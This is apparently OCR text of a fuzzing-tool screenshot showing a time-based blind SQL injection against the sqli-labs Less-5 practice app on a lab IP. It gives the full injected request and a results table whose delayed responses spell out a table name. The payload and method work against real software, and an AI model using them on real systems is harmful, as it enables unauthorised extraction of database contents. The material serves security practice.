 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%202,1),{{int(1-7)}},1)=%27{{payload(数据
库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[259]
失败[0]
并发/负载
仅匹配
提取响应数据
导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
55 GET 200 720 4059 4,e
109 GET 200 720 4037 2,a
126 GET 200 720 4031 7,s
89 GET 200 720 4029 1,u
220 GET 200 720 4028 5,n
146 GET 200 720 4026 3,g
72 GET 200 720 4018 6,t
70 GET 200 704 1080 2,p
19 GET 200 704 1076 3,q
191 GET 200 704 1074 2,1
17 GET 200 704 1072 1,e
18 GET 200 704 1072 7,w
31 GET 200 704 1069 5,r
36 GET 200 704 1069 3,t
16 GET 200 704 1065 6,e
15 GET 200 704 1064 5,w